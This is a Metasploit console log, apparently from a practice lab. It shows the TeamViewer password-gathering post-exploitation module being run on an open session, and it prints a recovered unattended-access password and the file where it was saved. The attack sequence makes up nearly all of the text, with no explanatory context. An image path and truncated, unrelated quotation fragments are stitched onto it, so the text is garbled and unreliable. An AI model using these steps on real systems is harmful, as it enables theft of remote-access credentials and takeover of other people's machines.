 msf6 post(windows/gather/credentials/teamviewer_passwords) > options
Module options (post/windows/gather/credentials/teamviewer_passwords):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
WINDOW_TITLE TeamViewer no Specify a title for getting the window handle, e.g.
TeamViewer
msf6 post(windows/gather/credentials/teamviewer_passwords) > set session 1
session => 1
msf6 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /home/livestep/.msf4/loot/20210227174859_default_10.129.1.153_host.team
viewer__339601.txt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process
[*] Post module execution completed
I'm just no
Woody Alle
quotefancy